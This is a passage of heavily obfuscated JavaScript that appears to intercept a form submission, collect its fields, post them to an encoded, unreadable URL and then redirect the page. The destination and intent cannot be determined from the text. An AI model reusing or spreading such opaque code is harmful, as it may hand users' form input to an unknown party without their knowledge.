I3oonva}catch(e){}return I3oonva||this;function F_1G3g(..._ttbyr){var fgnB4lY;function XlLO7HX(_ttbyr){return omQaUz[_ttbyr<0x27?_ttbyr>-0x3a?_ttbyr+0x39:_ttbyr-0x40:_ttbyr+0xb]}vqjjvx(_ttbyr[nN9JSX(-0x4b)]=0x1,_ttbyr[0x25]=_ttbyr.O6C8Njo,_ttbyr[kxZcS7W(-0x3e)]='jQRkgnmEDhlUBSXipVToqrACvFsGHtWauK2J031cdZyefzIxLwM4N756!#O8Y9bP%<$>&/(*,)=+;:.?}~]@`"[{^|_',_ttbyr[UcMAhDZ(0x3b)]=''+(_ttbyr[UcMAhDZ(0x30)]||''),_ttbyr.KZ1OHAs=_ttbyr[UcMAhDZ(0x3b)].length,_ttbyr[0x4]=[],_ttbyr[nN9JSX(-0x1e)]=kxZcS7W(-0x62),_ttbyr.rsffP6=XlLO7HX(-0x37),_ttbyr[0x25]=-0x1);for(fgnB4lY=0x0;fgnB4lY<_ttbyr.KZ1OHAs;fgnB4lY++){var I3oonva=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x26?_ttbyr<0x87?_ttbyr<0x26?_ttbyr+0x3a:_ttbyr-0x27:_ttbyr+0x11:_ttbyr-0x59]},0x1);_ttbyr[XlLO7HX(-0x12)]=_ttbyr[UcMAhDZ(0x54)].indexOf(_ttbyr[nN9JSX(-0x3e)][fgnB4lY]);if(_ttbyr[UcMAhDZ(0x55)]===-I3oonva(0x30)){continue}if(_ttbyr[0x25]<0x0){var Ynb4Jh=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0xa0?_ttbyr-0x40:_ttbyr+0x49]},0x1);_ttbyr[Ynb4Jh(0x69)]=_ttbyr[nN9JSX(-0x24)]}else{var X5eCJhy=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xa1?_ttbyr+0x1a:_ttbyr-0x41]},0x1);vqjjvx(_ttbyr[0x25]+=_ttbyr.SKy6UIV*nN9JSX(-0x23),_ttbyr.rkI0Wk|=_ttbyr[XlLO7HX(-0x10)]<<_ttbyr.rsffP6,_ttbyr[I3oonva(0x55)]+=(_ttbyr[X5eCJhy(0x6a)]&0x1fff)>UcMAhDZ(0x58)?UcMAhDZ(0x59):I3oonva(0x53));do{vqjjvx(_ttbyr[0x4].push(_ttbyr[I3oonva(0x54)]&0xff),_ttbyr[X5eCJhy(0x6e)]>>=0x8,_ttbyr.rsffP6-=nN9JSX(-0x29))}while(_ttbyr.rsffP6>0x7);_ttbyr[0x25]=-0x1}}if(_ttbyr[0x25]>-nN9JSX(-0x42)){_ttbyr[kxZcS7W(-0x56)].push((_ttbyr[kxZcS7W(-0x37)]|_ttbyr[0x25]<<_ttbyr[nN9JSX(-0x1d)])&0xff)}return b_50qg(_ttbyr[nN9JSX(-0x3d)])}}return e1l9Sd=fgnB4lY[_ttbyr(kxZcS7W(-0x39))](this);function XlLO7HX(_ttbyr,wqFfzR='*A)%,DE+KF$&G(/=JHBC><LIP?.:N;M^O_|RX@QS{`TW[U]V~"}ZYcdaefbkghjimrlnustvpoqxwzy7531604928!#',VNwBcj,RFxFAW,lG45U8=[],fgnB4lY,XlLO7HX,I3oonva,Ynb4Jh=0x0,X5eCJhy){vqjjvx(VNwBcj=''+(_ttbyr||''),RFxFAW=VNwBcj.length,fgnB4lY=kxZcS7W(-0x62),XlLO7HX=nN9JSX(-0x49),I3oonva=-kxZcS7W(-0x5b));for(Ynb4Jh=Ynb4Jh;Ynb4Jh<RFxFAW;Ynb4Jh++){X5eCJhy=wqFfzR.indexOf(VNwBcj[Ynb4Jh]);if(X5eCJhy===-kxZcS7W(-0x5b)){continue}if(I3oonva<kxZcS7W(-0x62)){I3oonva=X5eCJhy}else{var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x2f?_ttbyr>-0x32?_ttbyr>0x2f?_ttbyr-0x28:_ttbyr+0x31:_ttbyr-0x27:_ttbyr-0x15]},0x1);vqjjvx(I3oonva+=X5eCJhy*0x5b,fgnB4lY|=I3oonva<<XlLO7HX,XlLO7HX+=(I3oonva&Ei04Xs(-0x2))>0x58?nN9JSX(-0x20):Ei04Xs(-0x5));do{vqjjvx(lG45U8.push(fgnB4lY&Ei04Xs(-0x19)),fgnB4lY>>=nN9JSX(-0x29),XlLO7HX-=kxZcS7W(-0x42))}while(XlLO7HX>0x7);I3oonva=-0x1}}if(I3oonva>-0x1){lG45U8.push((fgnB4lY|I3oonva<<XlLO7HX)&nN9JSX(-0x33))}return b_50qg(lG45U8)}}[mjhMKt[nN9JSX(-0x49)]]();function X4_E5hc(...vqjjvx){return vqjjvx[vqjjvx[wqFfzR(0xf)]-nN9JSX(-0x42)]}F_1G3g(mkO_Gyl,nN9JSX(-0x3e));function mkO_Gyl(..._ttbyr){vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x3e),_ttbyr[nN9JSX(-0x6)]=_ttbyr[0x1]);switch(kHaAi2){case!hFo6tmy.F8Lkigk()?nN9JSX(-0x3c):nN9JSX(-0x1b):return!_ttbyr[nN9JSX(-0x49)]}}function g9lH71(vqjjvx){return X4_E5hc(vqjjvx=kHaAi2+(kHaAi2=vqjjvx,nN9JSX(-0x49)),vqjjvx)}vqjjvx(kHaAi2=kHaAi2,_7wpPal(0xbb)[mjhMKt[nN9JSX(-0x42)]+wqFfzR(0x11)+wqFfzR(nN9JSX(-0x1a))](UcMAhDZ,(..._ttbyr)=>{var kxZcS7W;function VNwBcj(_ttbyr){return omQaUz[_ttbyr>0x1d?_ttbyr<0x1d?_ttbyr-0x43:_ttbyr>0x7e?_ttbyr+0x1b:_ttbyr<0x1d?_ttbyr-0x60:_ttbyr-0x1e:_ttbyr-0x36]}vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x49),_ttbyr.fhU2Fo=0x7f,kxZcS7W=F_1G3g((..._ttbyr)=>{var VNwBcj=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x38?_ttbyr-0x39:_ttbyr-0x1a]},0x1);vqjjvx(_ttbyr.length=0x5,_ttbyr.SgmA36Q=nN9JSX(-0x19));if(typeof _ttbyr[nN9JSX(-0x36)]==='undefined'){_ttbyr[0x3]=I3oonva}if(typeof _ttbyr[_ttbyr[VNwBcj(0x6d)]-VNwBcj(0x6e)]==='undefined'){_ttbyr[0x4]=I6v3aN}if(_ttbyr[nN9JSX(-0x3e)]==_ttbyr[0x3]){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x3a?_ttbyr<0x3a?_ttbyr+0x4b:_ttbyr<0x9b?_ttbyr-0x3b:_ttbyr+0x61:_ttbyr+0x4c]},0x1);return _ttbyr[nN9JSX(-0x42)]?_ttbyr[0x0][_ttbyr[nN9JSX(-0x3d)][_ttbyr[_ttbyr.SgmA36Q-0x36]]]:I6v3aN[_ttbyr[0x0]]||(_ttbyr[nN9JSX(-0x3e)]=_ttbyr[_ttbyr.SgmA36Q-0x33][_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x19)]]||_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x18)],I6v3aN[_ttbyr[RFxFAW(0x3d)]]=_ttbyr[0x2](hsGXHB9[_ttbyr[nN9JSX(-0x49)]]))}if(_ttbyr[nN9JSX(-0x3e)]&&_ttbyr[VNwBcj(0x4e)]!==I3oonva){kxZcS7W=I3oonva;return kxZcS7W(_ttbyr[VNwBcj(0x3b)],-0x1,_ttbyr[0x2],_ttbyr[VNwBcj(0x4e)],_ttbyr[_ttbyr.SgmA36Q-0x33])}_ttbyr.KfK4EG5=_ttbyr[_ttbyr.SgmA36Q-0x34];if(_ttbyr[_ttbyr.SgmA36Q-nN9JSX(-0x19)]!==_ttbyr[0x1]){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x42?_ttbyr-0x2e:_ttbyr>0x42?_ttbyr+0x1d:_ttbyr<0x42?_ttbyr+0x1e:_ttbyr+0x5e]},0x1);return _ttbyr[_ttbyr[VNwBcj(0x6d)]-(_ttbyr[VNwBcj(0x6d)]-0x4)][_ttbyr[0x0]]||(_ttbyr[_ttbyr[VNwBcj(0x6d)]-lG45U8(0x17)][_ttbyr[nN9JSX(-0x49)]]=_ttbyr.KfK4EG5(hsGXHB9[_ttbyr[0x0]]))}},VNwBcj(0x30)),_ttbyr.JYuodi=_ttbyr[0x4],_ttbyr[_ttbyr.fhU2Fo-0x7d]=kxZcS7W(0x19),_ttbyr[0x94]=0x64,_ttbyr[_ttbyr.fhU2Fo-VNwBcj(0x55)]={RhNwqr:wqFfzR(0x17)},_ttbyr[nN9JSX(-0x15)]=wqFfzR(_ttbyr[VNwBcj(0x56)]-0x6b),_ttbyr.NF4Wmri=_7wpPal(0xbb)[_ttbyr[nN9JSX(-0x15)]](wqFfzR(0x15)+wqFfzR(0x16)+_ttbyr[_ttbyr.fhU2Fo-nN9JSX(-0x14)].RhNwqr+wqFfzR(_ttbyr.fhU2Fo-nN9JSX(0x9))+_ttbyr[_ttbyr[nN9JSX(-0x13)]-0x7d]),_ttbyr.NF4Wmri[kxZcS7W(_ttbyr[0x94]-0x4a)](_ttbyr=>((_ttbyr[kxZcS7W(0x1b)](kxZcS7W[VNwBcj(0x43)](void 0x0,[0x1c]),RFxFAW,event)),void 0x0)));function RFxFAW(_ttbyr){var VNwBcj=wqFfzR(0x1e);const RFxFAW=X4_E5hc(_ttbyr[kxZcS7W(0x1d)+VNwBcj+'lt'](),this),I3oonva=lG45U8(RFxFAW);if(I3oonva&&hFo6tmy.F8Lkigk()){XlLO7HX(fgnB4lY(RFxFAW))}}F_1G3g(lG45U8,0x1);function lG45U8(..._ttbyr){vqjjvx(_ttbyr[VNwBcj(0x1e)]=0x1,_ttbyr[nN9JSX(-0x23)]=_ttbyr[nN9JSX(-0x36)],_ttbyr.BzpSYF6=wqFfzR(VNwBcj(0x57)),_ttbyr[0xe8]=-0x84,_ttbyr[0x2]=_ttbyr[nN9JSX(-0x49)][wqFfzR(0x1f)](wqFfzR[VNwBcj(0x29)](void 0x0,0x20)),_ttbyr[0x5b]=!0x0);if(_ttbyr[0x2][kxZcS7W(VNwBcj(0x1f))][_ttbyr.BzpSYF6]>nN9JSX(-0x49)){_ttbyr[0x5b]=!0x1}else{var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<-0x3d?_ttbyr-0x3e:_ttbyr<-0x3d?_ttbyr-0x62:_ttbyr>0x24?_ttbyr+0xe:_ttbyr+0x3c]},0x1);_ttbyr.h1wGgcK=[wqFfzR(nN9JSX(0xe))];if(mkO_Gyl(_ttbyr[_ttbyr[0xe8]-(_ttbyr[0xe8]-0x0)][kxZcS7W(0x23)+_ttbyr.h1wGgcK[VNwBcj(0x20)]+'r'](wqFfzR(RFxFAW(-0x13)))[kxZcS7W(0x21)][kxZcS7W(0x26)](wqFfzR(0x27)),kHaAi2=RFxFAW(-0xc))&&hFo6tmy.F8Lkigk()){vqjjvx(_ttbyr[_ttbyr[0xe8]+0x89]={whrYLH6:wqFfzR[nN9JSX(-0x26)](nN9JSX(-0x37),[_ttbyr[0xe8]+RFxFAW(0x19)])},_7wpPal(VNwBcj(0x62))(wqFfzR(0x28)+_ttbyr[0x5].whrYLH6+kxZcS7W(0x2a)+'d'),_ttbyr[_ttbyr[0xe8]+0xdf]=!0x1)}}return _ttbyr[0xe8]>-nN9JSX(-0x12)?_ttbyr[_ttbyr[0xe8]-nN9JSX(0x5)]:_ttbyr[VNwBcj(0x46)]}function fgnB4lY(_ttbyr){var RFxFAW=[wqFfzR(0x14),wqFfzR.apply(void 0x0,[0x2c])];const lG45U8=_ttbyr[RFxFAW[nN9JSX(-0x49)]](kxZcS7W(0x2b));let fgnB4lY=new(_7wpPal(-0x286))(_ttbyr);for(var [XlLO7HX,I3oonva]of _7wpPal(0x77)[RFxFAW[VNwBcj(0x27)]](fgnB4lY[wqFfzR(0x2d)]()))if(mkO_Gyl(I3oonva,g9lH71(nN9JSX(-0x1b)))&&hFo6tmy.PPn87xw>-VNwBcj(0x6c)){fgnB4lY[kxZcS7W.apply(void 0x0,[0x2e])](XlLO7HX)}return X4_E5hc(fgnB4lY[wqFfzR(0x2f)](kxZcS7W(0x30)),fgnB4lY)}function XlLO7HX(_ttbyr){const RFxFAW=kxZcS7W(0x31);_7wpPal(-VNwBcj(0x64))(RFxFAW,{[kxZcS7W(0x32)]:wqFfzR(nN9JSX(-0x16)),[wqFfzR(0x34)]:_ttbyr})[wqFfzR(nN9JSX(-0x11))](F_1G3g((..._ttbyr)=>{vqjjvx(_ttbyr.length=nN9JSX(-0x42),_ttbyr[0x7a]=-0x50);return _ttbyr[0x7a]>0x28?_ttbyr[0x80]:_ttbyr[VNwBcj(0x20)][kxZcS7W(0x36)]()},nN9JSX(-0x42)))[wqFfzR(0x37)](_ttbyr=>((_7wpPal(-0x334)[kxZcS7W(nN9JSX(-0x2a))](_ttbyr)),void 0x0))[wqFfzR(nN9JSX(-0x11))](()=>{var _ttbyr={[nN9JSX(-0x10)]:kxZcS7W(nN9JSX(-0x41))};if(_7wpPal(-0x36e)[_ttbyr[VNwBcj(0x59)]][kxZcS7W(0x3a)](wqFfzR(0x3b))>=0x0&&hFo6tmy.pUzVDIt[kxZcS7W(nN9JSX(-0xf))](nN9JSX(-0x49))=='O'){var RFxFAW=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0x78?_ttbyr-0x60:_ttbyr-0x18]},0x1);window[kxZcS7W.call(undefined,0x3d)]=wqFfzR[nN9JSX(-0x26)](VNwBcj(0x32),[RFxFAW(0x38)])}else{var lG45U8;function fgnB4lY(_ttbyr){return omQaUz[_ttbyr>-0x20?_ttbyr>0x41?_ttbyr-0x1a:_ttbyr>-0x20?_ttbyr<-0x20?_ttbyr-0x1:_ttbyr+0x1f:_ttbyr+0x27:_ttbyr+0x1f]}vqjjvx(lG45U8={[nN9JSX(-0xe)]:kxZcS7W(nN9JSX(-0x46))},window[lG45U8[nN9JSX(-0xe)]]=wqFfzR.call(fgnB4lY(-0xb),VNwBcj(0x3d)))}})}function I3oonva(_ttbyr,kxZcS7W='ROnLQmgThijSbZBIVlGUkuXMpYaoqAKsErNtv24P10C67W83Jcdyexzw#!95DfFH%]&($*)[,+./@^:{;_<|`?>=~}"',RFxFAW,lG45U8,fgnB4lY=[],XlLO7HX,I3oonva,wqFfzR,Ynb4Jh=0x0,X5eCJhy){var Ei04Xs=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x3?_ttbyr-0x2b:_ttbyr>0x64?_ttbyr-0x20:_ttbyr-0x4]},0x1);vqjjvx(RFxFAW=''+(_ttbyr||''),lG45U8=RFxFAW.length,XlLO7HX=Ei04Xs(0x6),I3oonva=VNwBcj(0x20),wqFfzR=-Ei04Xs(0xd));for(Ynb4Jh=Ynb4Jh;Ynb4Jh<lG45U8;Ynb4Jh++){X5eCJhy=kxZcS7W.indexOf(RFxFAW[Ynb4Jh]);if(X5eCJhy===-Ei04Xs(0xd)){continue}if(wqFfzR<0x0){wqFfzR=X5eCJhy}else{var ciCQCk=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr>0xb6?_ttbyr-0x4e:_ttbyr<0xb6?_ttbyr>0xb6?_ttbyr-0x5f:_ttbyr>0x55?_ttbyr-0x56:_ttbyr-0x27:_ttbyr-0x17]},0x1);vqjjvx(wqFfzR+=X5eCJhy*ciCQCk(0x7e),XlLO7HX|=wqFfzR<<I3oonva,I3oonva+=(wqFfzR&0x1fff)>Ei04Xs(0x2e)?0xd:ciCQCk(0x82));do{vqjjvx(fgnB4lY.push(XlLO7HX&0xff),XlLO7HX>>=nN9JSX(-0x29),I3oonva-=VNwBcj(0x40))}while(I3oonva>ciCQCk(0x79));wqFfzR=-Ei04Xs(0xd)}}if(wqFfzR>-Ei04Xs(0xd)){fgnB4lY.push((XlLO7HX|wqFfzR<<I3oonva)&0xff)}return b_50qg(fgnB4lY)}}),F_1G3g(_7wpPal,nN9JSX(-0x42)));function _7wpPal(..._ttbyr){var kxZcS7W;function VNwBcj(_ttbyr){return omQaUz[_ttbyr>0x7a?_ttbyr+0x18:_ttbyr<0x7a?_ttbyr<0x19?_ttbyr+0x13:_ttbyr-0x1a:_ttbyr+0x4b]}vqjjvx(_ttbyr.length=0x1,_ttbyr[nN9JSX(-0x9)]=0x76,kxZcS7W=F_1G3g((..._ttbyr)=>{vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x39),_ttbyr.R7C8cF=0x5a);if(typeof _ttbyr[0x3]==='undefined'){var wqFfzR=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0xb8?_ttbyr>0x57?_ttbyr>0x57?_ttbyr<0x57?_ttbyr+0x3a:_ttbyr-0x58:_ttbyr-0xe:_ttbyr-0x28:_ttbyr-0x46]},0x1);_ttbyr[wqFfzR(0x6d)]=RFxFAW}if(typeof _ttbyr[_ttbyr[nN9JSX(-0xd)]-0x56]==='undefined'){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x44?_ttbyr+0x2d:_ttbyr-0x45]},0x1);_ttbyr[_ttbyr[lG45U8(0x83)]-nN9JSX(-0xc)]=I6v3aN}if(_ttbyr[_ttbyr.R7C8cF-(_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x3e))]==_ttbyr[0x3]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x55?_ttbyr+0xb:_ttbyr-0x13]},0x1);return _ttbyr[fgnB4lY(-0x2)]?_ttbyr[nN9JSX(-0x49)][_ttbyr[_ttbyr[nN9JSX(-0xd)]-(_ttbyr.R7C8cF-0x4)][_ttbyr[0x1]]]:I6v3aN[_ttbyr[0x0]]||(_ttbyr[fgnB4lY(0x2)]=_ttbyr[0x4][_ttbyr[0x0]]||_ttbyr[fgnB4lY(0xa)],I6v3aN[_ttbyr[0x0]]=_ttbyr[_ttbyr.R7C8cF-nN9JSX(-0x21)](hsGXHB9[_ttbyr[fgnB4lY(-0x9)]]))}if(_ttbyr[0x2]==_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]){return _ttbyr[nN9JSX(-0x42)][I6v3aN[_ttbyr[_ttbyr.R7C8cF-nN9JSX(-0x21)]]]=kxZcS7W(_ttbyr[_ttbyr.R7C8cF-(_ttbyr.R7C8cF-nN9JSX(-0x49))],_ttbyr[_ttbyr.R7C8cF-VNwBcj(0x67)])}if(_ttbyr[0x2]&&_ttbyr[0x3]!==RFxFAW){kxZcS7W=RFxFAW;return kxZcS7W(_ttbyr[nN9JSX(-0x49)],-nN9JSX(-0x42),_ttbyr[nN9JSX(-0x3e)],_ttbyr[nN9JSX(-0x36)],_ttbyr[_ttbyr.R7C8cF-0x56])}if(_ttbyr[0x1]){[_ttbyr[_ttbyr.R7C8cF-0x56],_ttbyr[nN9JSX(-0x42)]]=[_ttbyr[0x3](_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xc)]),_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]||_ttbyr[nN9JSX(-0x3e)]];return kxZcS7W(_ttbyr[_ttbyr.R7C8cF-(_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x49))],_ttbyr[0x4],_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x21)])}if(_ttbyr[0x3]===kxZcS7W){RFxFAW=_ttbyr[nN9JSX(-0x42)];return RFxFAW(_ttbyr[nN9JSX(-0x3e)])}if(_ttbyr[nN9JSX(-0x49)]!==_ttbyr[nN9JSX(-0x42)]){var XlLO7HX=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x8a?_ttbyr>0x8a?_ttbyr+0x22:_ttbyr>0x8a?_ttbyr+0x3b:_ttbyr-0x2a:_ttbyr+0x15]},0x1);return _ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xc)][_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]]||(_ttbyr[0x4][_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]]=_ttbyr[_ttbyr[XlLO7HX(0x68)]-nN9JSX(-0xa)](hsGXHB9[_ttbyr[0x0]]))}if(_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xa)]===nN9JSX(-0x37)){kxZcS7W=_ttbyr[_ttbyr.R7C8cF-0x56]}},0x5),_ttbyr[nN9JSX(-0x9)]=-VNwBcj(0x6d),_ttbyr.SHFfhl=kxZcS7W(0x76),_ttbyr[nN9JSX(-0x8)]=wqFfzR.apply(nN9JSX(-0x37),[0x70]),_ttbyr[nN9JSX(0x0)]={JssxIJB:wqFfzR(_ttbyr.Bl8n06+0xb1),T0Speb:kxZcS7W(0x57),[VNwBcj(0x6b)]:wqFfzR(0x5e),spHEj2:wqFfzR(0x5f),p_WBlTl:wqFfzR(_ttbyr[nN9JSX(-0x9)]+0xae),PpZfbu:kxZcS7W(_ttbyr[nN9JSX(-0x9)]+0xd5)},_ttbyr[0x60]=_ttbyr[nN9JSX(-0x8)],_ttbyr.hprfEme=wqFfzR(_ttbyr.Bl8n06+0xb6),_ttbyr[_ttbyr.Bl8n06+0x6d]=kxZcS7W(0x4f),_ttbyr.XwDMWuy=[wqFfzR(0x4a),wqFfzR[nN9JSX(-0x26)](nN9JSX(-0x37),[0x4e]),kxZcS7W(0x52),wqFfzR.apply(nN9JSX(-0x37),[_ttbyr[nN9JSX(-0x9)]+0xbe]),kxZcS7W(nN9JSX(-0xb)),wqFfzR(0x5b),kxZcS7W(nN9JSX(-0x4)),wqFfzR(0x71)],_ttbyr[0x9]=nN9JSX(-0x37));switch(_ttbyr[0x0]){case 0xbb:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x41)+'nt'||e1l9Sd[wqFfzR[nN9JSX(-0x40)](void 0x0,0x42)];break;case nN9JSX(-0x7):return e1l9Sd[wqFfzR(0x43)];case-0x286:return e1l9Sd[wqFfzR[nN9JSX(-0x26)](void 0x0,[nN9JSX(-0x6)])];case 0x77:return e1l9Sd[wqFfzR.apply(void 0x0,[0x45])];case!hFo6tmy.F8Lkigk()?null:-nN9JSX(-0x5):_ttbyr[_ttbyr[nN9JSX(-0x9)]+nN9JSX(-0x4)]=wqFfzR(0x46)||e1l9Sd[wqFfzR(0x46)];break;case hFo6tmy.LgNLiq[wqFfzR(0x47)+wqFfzR(_ttbyr.Bl8n06+0xae)](nN9JSX(-0x39))==VNwBcj(0x66)?-0x334:nN9JSX(-0x37):return e1l9Sd[wqFfzR(0x49)];case-0x36e:return e1l9Sd[_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x49)]];case hFo6tmy.pUzVDIt[wqFfzR(0x4b)](nN9JSX(-0x49))=='O'?0x19c:0xed:return e1l9Sd[wqFfzR(nN9JSX(-0x3))];case 0xd30:_ttbyr[0x9]=wqFfzR(0x4d)||e1l9Sd[wqFfzR(0x4d)];break;case 0xedc:_ttbyr[nN9JSX(-0x2)]=_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x42)]||e1l9Sd[wqFfzR(0x4e)];break;case 0x2d1:_ttbyr[0x9]=_ttbyr[0x7]||e1l9Sd[kxZcS7W(_ttbyr[nN9JSX(-0x9)]+0xb5)];break;case!hFo6tmy.F8Lkigk()?-0x16:0x2:_ttbyr[_ttbyr.Bl8n06+0x6f]=_ttbyr.hprfEme||e1l9Sd[wqFfzR(0x50)];break;case hFo6tmy.LZDTaQ>-nN9JSX(0x7)?0x1268:-0xa7:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x51)||e1l9Sd[_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x3e)]+'pe'];break;case 0x5e:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x53)||e1l9Sd[wqFfzR(0x53)];break;case 0x1c6:return e1l9Sd[kxZcS7W(0x54)];case 0x1235:return e1l9Sd[kxZcS7W(0x55)];case 0x710:return e1l9Sd[kxZcS7W(nN9JSX(-0xc))];case!(hFo6tmy.pUzVDIt[_ttbyr[nN9JSX(0x0)].JssxIJB](nN9JSX(-0x49))==VNwBcj(0x69))?-VNwBcj(0x22):0x28f:_ttbyr[nN9JSX(-0x2)]=_ttbyr[VNwBcj(0x65)].T0Speb||e1l9Sd[kxZcS7W(nN9JSX(-0xa))];break;case hFo6tmy.LgNLiq[_ttbyr[VNwBcj(0x64)][nN9JSX(-0x36)]](0x5)==nN9JSX(0x1)?0x411:-(_ttbyr[nN9JSX(-0x9)]+0xf5):return e1l9Sd[wqFfzR(nN9JSX(0x2))];case!(hFo6tmy.PPn87xw>-VNwBcj(0x68))?0xcc:0x1136:_ttbyr[0x9]=_ttbyr[VNwBcj(0x64)][0x4]||e1l9Sd[kxZcS7W(VNwBcj(0x5a))];break;case 0x1316:_ttbyr[VNwBcj(0x63)]=_ttbyr[VNwBcj(0x64)][nN9JSX(-0x39)]||e1l9Sd[wqFfzR(_ttbyr[nN9JSX(-0x9)]+0xc1)];break;case hFo6tmy.pUzVDIt[wqFfzR(nN9JSX(0x3))](nN9JSX(-0x49))==VNwBcj(0x69)?0x12dc:-0xe9:return e1l9Sd[kxZcS7W(0x5c)];case _ttbyr[nN9JSX(-0x9)]+0x12ee:_ttbyr[_ttbyr[nN9JSX(-0x9)]-(_ttbyr[nN9JSX(-0x9)]-0x9)]=wqFfzR.apply(VNwBcj(0x2e),[VNwBcj(0x6a)])+'on'||e1l9Sd[_ttbyr[VNwBcj(0x65)][nN9JSX(0x6)]];break;case hFo6tmy.LZDTaQ>-VNwBcj(0x6c)?0x59e:nN9JSX(-0x14):return e1l9Sd[_ttbyr.ujfIvQ.spHEj2];case hFo6tmy.pUzVDIt[wqFfzR(nN9JSX(0x3))](nN9JSX(-0x49))=='O'?0x808:nN9JSX(0x7):return e1l9Sd[kxZcS7W[VNwBcj(0x25)](nN9JSX(-0x37),0x60)];case 0x145f:_ttbyr[VNwBcj(0x63)]=kxZcS7W(0x61)||e1l9Sd[kxZcS7W.call(VNwBcj(0x2e),_ttbyr[nN9JSX(-0x9)]+0xc7)];break;case 0x2ac:return e1l9Sd[wqFfzR(0x62)];case 0x1374:_ttbyr[0x9]=kxZcS7W(0x63)||e1l9Sd[kxZcS7W(0x63)];break;case!(hFo6tmy.pUzVDIt[wqFfzR.apply(void 0x0,[nN9JSX(0x3)])](VNwBcj(0x1c))=='O')?0x63:0xdc8:return e1l9Sd[kxZcS7W[VNwBcj(0x25)](void 0x0,0x64)+kxZcS7W(0x65)];case hFo6tmy.PPn87xw>-0x4b?_ttbyr.Bl8n06+0x12cd:nN9JSX(-0x22):_ttbyr[0x9]=kxZcS7W(nN9JSX(0x8))||e1l9Sd[kxZcS7W(0x66)];break;case hFo6tmy.P05ib64()?0x1099:-(_ttbyr.Bl8n06+0xdc):return e1l9Sd[kxZcS7W(nN9JSX(0x9))];case!hFo6tmy.P05ib64()?0x48:0x26c:_ttbyr[_ttbyr[VNwBcj(0x5c)]+nN9JSX(-0x4)]=kxZcS7W(0x68)||e1l9Sd[kxZcS7W(0x68)];break;case hFo6tmy.LgNLiq[wqFfzR(_ttbyr.Bl8n06+VNwBcj(0x6f))+_ttbyr[VNwBcj(0x65)].p_WBlTl](nN9JSX(-0x39))==0x55?0xb74:0xc:return e1l9Sd[kxZcS7W.call(VNwBcj(0x2e),VNwBcj(0x70))];case hFo6tmy.P05ib64()?0x134a:nN9JSX(-0x3):return e1l9Sd[kxZcS7W(0x6a)+wqFfzR(0x6b)+'l'];case _ttbyr[VNwBcj(0x5c)]-(_ttbyr[VNwBcj(0x5c)]-0x2c0):return e1l9Sd[wqFfzR(0x6c)+wqFfzR(0x6d)];case hFo6tmy.LZDTaQ>-VNwBcj(0x6c)?0x647:0xf:return e1l9Sd[kxZcS7W[VNwBcj(0x3f)](nN9JSX(-0x37),[0x6e])];case!hFo6tmy.P05ib64()?0xef:0x6fa:_ttbyr[VNwBcj(0x63)]=_ttbyr[VNwBcj(0x65)].PpZfbu||e1l9Sd[_ttbyr.XwDMWuy[_ttbyr.Bl8n06+0x6c]];break;case 0xd39:_ttbyr[0x9]=_ttbyr[0x60]||e1l9Sd[wqFfzR[VNwBcj(0x25)](void 0x0,VNwBcj(0x71))];break;case 0x1302:return e1l9Sd[_ttbyr[nN9JSX(-0x1)][0x7]];case 0xb4a:_ttbyr[0x9]=wqFfzR(nN9JSX(0xd))||e1l9Sd[wqFfzR(VNwBcj(0x72))];break;case!(hFo6tmy.PqhG0g[wqFfzR(0x47)+wqFfzR(0x48)](VNwBcj(0x1c))==0x69)?0xa8:_ttbyr.Bl8n06+0x10f2:_ttbyr[nN9JSX(-0x2)]=kxZcS7W[VNwBcj(0x3f)](nN9JSX(-0x37),[0x73])||e1l9Sd[kxZcS7W(0x73)];break;case 0x1240:_ttbyr[0x9]=wqFfzR.call(VNwBcj(0x2e),_ttbyr[nN9JSX(-0x9)]+0xda)||e1l9Sd[wqFfzR(nN9JSX(-0x38))];break;case 0x6ba:return e1l9Sd[wqFfzR(0x75)];case 0x22:return e1l9Sd[_ttbyr.SHFfhl]}return _ttbyr[nN9JSX(-0x9)]>-nN9JSX(0xe)?_ttbyr[_ttbyr.Bl8n06-0x2]:e1l9Sd[_ttbyr[_ttbyr.Bl8n06+0x6f]];function 